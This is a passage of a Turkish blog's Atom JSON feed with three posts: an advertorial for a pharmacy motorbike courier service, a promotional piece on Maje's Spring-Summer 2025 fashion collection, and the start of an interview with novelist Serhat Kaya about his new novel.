70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8469381537571190404"},"published":{"$t":"2025-02-10T16:43:00.007+03:00"},"updated":{"$t":"2025-02-10T16:43:55.425+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s1024\/eczane-kurye.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" border=\"0\" data-original-height=\"567\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s16000\/eczane-kurye.png\" title=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EGünümüzde sağlık hizmetlerinin hızlı ve etkili bir şekilde sunulması, toplum sağlığını doğrudan etkilemektedir. Bu noktada,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Emotorlu kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri, özellikle acil tıbbi malzeme ve ilaç ihtiyaçlarının zamanında karşılanmasında büyük bir rol oynamaktadır. Kuryetek.com,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eeczane kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri ile bu ihtiyaca yanıt vererek, müşteri memnuniyetini ön planda tutmaktadır. Motorlu kurye hizmetimiz sayesinde, istediğiniz ilaç ve malzemelerin en hızlı şekilde kapınıza teslim edilmesini sağlıyoruz.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti Neden Önemli?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEczane kurye hizmetinin önemi, özellikle yaşamsal aciliyet gerektiren durumlarda ortaya çıkar. İlaç ihtiyacı anında, bekleme sürelerinin uzun olması sağlık sorunlarını olumsuz etkileyebilir. Kuryetek.com olarak, motorlu\u0026nbsp;kurye\u0026nbsp;ekibimizle, eczanelerden alınması gereken ilaçları en kısa sürede adresinize ulaştırıyoruz. Bu hizmet sayesinde, özellikle yaşlı veya hastalar için sağlanan hız, büyük bir avantaj sunmaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMotorlu Kurye ile Hızlı Teslimat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com'un sunduğu motorlu kurye hizmeti, şehir içi ulaşımda en hızlı ve etkin çözüm olarak öne çıkmaktadır. Nitelikli sürücülerimiz, herhangi bir trafik engeline takılmadan ve mümkün olan en kısa sürelerde teslimat yapabilmek için sürekli olarak yolları analiz ederler.\u0026nbsp;\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" target=\"_blank\"\u003E\u003Cb\u003EEczane kurye\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gönderimlerinde, motorlu kuryenin sağladığı hız ve verimlilik, hastaların ihtiyaç duyduğu ilaçların zamanında ulaşmasını sağlar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczaneler ile İşbirliği\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com olarak, birçok eczane ile stratejik işbirliği yaparak, müşterilerimizin ihtiyaçlarına daha iyi yanıt vermekteyiz. Eczane kurye hizmetinde, güvenilir eczanelerle çalışarak, gönderimlerin kalitesini ve güvenilirliğini artırıyoruz. Bu sayede, ilaçlarınızı güvenle alabilir, zaman kaybetmeden ivedi ihtiyacınıza ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMüşteri Memnuniyeti ve Güvenilirlik\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com, müşteri memnuniyetini her zaman öncelikli hale getirmektedir. Eczane kurye gönderimlerinizde, her aşamada müşteri ile iletişim kurarak, sürecin şeffaf ve güvenilir olmasını sağlıyoruz. \u003Cb\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" target=\"_blank\"\u003EMotorlu kurye\u003C\/a\u003E\u003C\/b\u003E ekibimiz, her zaman profesyonel bir hizmet vererek, hasta sağlığının önemini bilerek çalışmaktadır. Müşterilerin geri bildirimleri, hizmet kalitemizi sürekli olarak geliştirmemizde en büyük motivasyon kaynağımızdır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EUygun Fiyatlarla Hızlı Hizmet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetimizin diğer bir avantajı da uygun fiyatlandırmadır. Kuryetek.com, ekonomik fiyat politikası ile eczane kurye hizmetlerini herkesin erişebileceği bir noktaya taşımaktadır. Acele ile almanız gereken ilaçların yanı sıra, düzenli olarak kullanmanız gereken sağlık ürünlerinin de uygun fiyatlarla kapınıza gelmesi mümkündür.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ENasıl Çalışıyoruz?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com üzerinden eczane kurye hizmeti almak oldukça basittir. İnternet sitemiz üzerinden gerekli bilgileri doldurarak, siparişinizi oluşturabilirsiniz. Motorlu kurye ekibimiz, belirttiğiniz adres ve saat diliminde sizinle buluşur. Eczanedeki ilaçlarınızın güvenli bir şekilde teslim edilmesini sağlar. Siparişinizin durumu hakkında anlık bildirimler alarak, sürecin kontrolünü de elinizde tutabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti ile Zaman Tasarrufu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHız, güvenilirlik ve avantajlı fiyatlarla sunduğumuz motorlu kurye hizmetimiz, kullanıcılar için zaman tasarrufu sağlamaktadır. İlaç alımını ertelemek veya unutmak, sağlık açısından büyük riskler taşır. Kuryetek.com ile eczane kurye hizmetini tercih ettiğinizde, dertlerinizi geride bırakıp, hızlı ve güvenilir bir çözüme ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetleri, özellikle sağlık sektöründe her geçen gün daha da önem kazanmaktadır. Kuryetek.com, eczane kurye hizmeti ile hızlı ve güvenilir çözümler sunarak, hayat kurtaran sağlık ürünlerine anında ulaşmanızı sağlamaktadır. Uygulamalarımız, müşteri memnuniyetimiz ve ekonomik fiyatlarımız ile sektördeki yerimizi sağlamlaştırıyoruz. Kuryetek.com ile sağlık ihtiyaçlarınızı zamanında gidermek için tek tıkla bizimle iletişime geçebilirsiniz. Motorlu kurye ekibimiz, her zaman yanınızda!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8469381537571190404\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html","title":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s72-c\/eczane-kurye.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6335308877478403112"},"published":{"$t":"2025-02-05T12:21:00.001+03:00"},"updated":{"$t":"2025-02-05T12:21:14.596+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Modern yaz modasına cesur bir yorum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s1067\/1738680739_Maje__11_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s16000\/1738680739_Maje__11_.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMaje, İlkbahar-Yaz 2025 Koleksiyonuyla yaz stiline sofistike bir dokunuş katıyor. Parizyen yaz zarafeti, çağdaş dokunuşlarla yeniden tanımlanıyor. Lennon Sorrenti’nin zarif vizyonu ve Laura Coulson’un sanatsal objektifiyle hayat bulan kampanya, minimalist bir yaz evinde, doğal ışık ve dokuların dansını sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyon, modern yaz modasına cesur bir yorum getiriyor. İşlevselliğiyle ön plana çıkan dantel üstler, şortlarla kusursuz bir uyum yakalarken, akışkan elbiseler ışıltılı tonlarla sezonun enerjisini yansıtıyor. Rahat silüetlere işlenen iddialı desenler, her bir tasarımı özgün kılarak bireyselliği ön plana çıkarıyor ve sezonun ruhunu tüm cömertliğiyle gözler önüne seriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKampanya görsellerinde, zarif sadeliğin sıcak bir estetikle buluştuğu bir atmosfer yaratılıyor. Sade iç mekanlar ve canlı detaylarla örülü bu yaz hikaye, Maje kadınının doğal ve özgün zarafetini tüm ihtişamıyla ön plana çıkarıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s800\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s16000\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaje, yazın vazgeçilmez tasarımlarını zamansız ve çok yönlü bir stil anlayışıyla yeniden yorumluyor. Rahatlığı, modern Parizyen şıklığıyla zahmetsizce harmanlayan bu koleksiyon, sezona sanatsal bir duruş kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu yaz, Maje yazlık evlerinin romantik enerjisini modern bir dokunuşla yorumluyor. Sezonun enerjisini yansıtan özgün tasarımlarla yazın büyüsünü stilinize taşıyın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6335308877478403112\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html","title":"Modern yaz modasına cesur bir yorum"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s72-c\/1738680739_Maje__11_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5803996642179476751"},"published":{"$t":"2024-12-27T11:17:00.003+03:00"},"updated":{"$t":"2024-12-27T11:17:29.353+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s800\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s16000\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYazar, Senarist\nve Tiyatrocu Serhat Kaya’nın Yeniden Sen, Umursama, Azad, Azınlıkta Kaldık,\nRenkli Rüyalar ve Katarsis adlı eserlerinden sonra 7. kitabı Bekleme Odası\nisimli son romanını yayımlaması üzerine 2024 biterken kendisiyle Net Dergim\nokurları için bir röportaj gerçekleştirdik.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESerhat Bey yeni\nkitabınız hayırlı olsun. Roman türüyle son olarak yayımladığınız Azad isimli\nkitabınızın ardından şimdi Bekleme Odası adlı romanınızla ve bu kez Paris’te\nbaşlayan şaşırtıcı bir hikâye ile okurların karşısına çıkıyorsunuz, neler\nhissediyorsunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeşekkür\nediyorum. Elbette yine bir kitabımın okura ulaşıyor olmasından ötürü çok\nmutluyum. Ancak Roman, deneme ya da farklı bir türde olması benim içimde farklı\nbir duygu oluşturmuyor çünkü benim için her kitabım bir tür sesleniş ve\ninsanlarla buluşma vesilesidir. Değişen ise sadece hikayeler, konular, zamanlar\nve karakterler oluyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme\nOdası’nın arka kapağında okurları büyük yazar Zülfü Livaneli’nin sizin için\nsarf ettiği “Serhat Kaya romanları, kendilerini zevkle okutmanın yanı sıra\nyerellikten çok genel insan davranışlarının izini sürerek edebi bir panorama\nyaratıyor” sözleri karşılıyor. Peki bu cümleleri ülkemizin yaşayan en büyük\nromancılarından biri olan Livaneli’den kaleminiz için duymak nasıl bir duygu?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte bu\nharikulade bu duygu diyebilirim. 42 yaşındayım ve bu yaşıma dek bana kendimi\ndaha iyi hissettiren başka bu denli özel bir an hatırlamıyorum. Henüz 18\nyaşındayken uzun metraj film senaryosuna yardımcı yazarlık yaptım, 600’den\nfazla kez sahneye çıktım, ödüllere layık görüldüm ancak kıymetli büyüğüm,\nkitaplarını ezber edercesine defalarca okuduğum ustamın bu sözleri benim adıma\nömrümde yaşadığım en büyük bahtiyarlık olduğu kesin.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s1277\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1277\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s16000\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme Odası\nşimdiden yeni yılda 54. Orhan Kemal Roman Armağanı başta olmak üzere birçok\nedebiyat ve roman yarışmasına da davet edildi. Bunu bekliyor muydunuz?\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekliyordum\ndemenin budalaca olduğunu ve ödül almak için kitap yazmanınsa doğru olmadığını\ndüşünüyorum. Ödül için değerlendirmeye alınması, edebiyat çevrelerince sevilen\nve saygı duyulan jüri üyelerinin romanımı okumaya ömürlerinden zaman ayırıyor\nolması dahi tek başına yüksek bir anlam ihtiva ediyor benim için. Çünkü söyler\nmisiniz bir insanın bir başka insana verebileceği ve yerine koyamayacağı “zamandan”\ndaha önemli bir şey var mıdır sizce? Bu nedenle örneğin kitabımın diğer\nbirbirinden değerli kitapla beraber değerlendirileceği, mesela bana göre\nTürkiye’nin Nobel’i denilebilecek kadar anlamlı birkaç büyük roman yarışmasının\nbaşında gelen Orhan Kemal Roman Armağanı’nda son kitabımla yarışacak olmak en\naz ödüle layık görülmek kadar değerli. Çünkü bu ödül geçmişte Yılmaz Güney,\nÇetin Altan, Erdal Öz, Sevgi Soysal, Yaşar Kemal, Adalet Ağaoğlu, Zülfü\nLivaneli gibi büyük kapıdan giren büyük yazarla verilmiş, büyük edebiyatçı\nOrhan Kemal’in adını yaşatan çok özel bir ödül. Böyle düşününce şu an yarışıyor\nolmak bile gurur veriyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon yıllarda\ndijitalleşmenin de etkisiyle insanların, özellikle de gençlerin kitaplara olan\nilgisinde bir azalma olduğunu düşünüyor musunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBazen böyle\nolduğunu düşünüyorum, bazense bunun sadece okur ilgisi azalması ile açıklamanın\nçok sığ bir bakış açısı olabileceğini düşünüyorum. Evet, özellikle 25 yaş altı\nbireylerin Dünyayı tanıma, heyecan duyduğu veya eğilim gösterdiği konuların\npeşinden gitme, hayat kurma, gelecekte var olma telaşının bugün benim\nyaşımdakilere ve benden daha büyük bireylere göre daha fazla olduğu bir\nhakikat. Hâl böyle olunca kendi evindeki yangını söndürmekle meşgul birinin\nbirkaç kilometre uzaktaki ormanın yangınına aynı telaşla su taşımasını\n“maalesef” bekleyemiyorum. Ama diğer taraftan az önce söylediklerimi, yani\nhayata ve Dünya’ya dair telaşlarının, gerçekleştirmek istediklerinin peşinden\ngiden bireyler için yol gösterici olacak 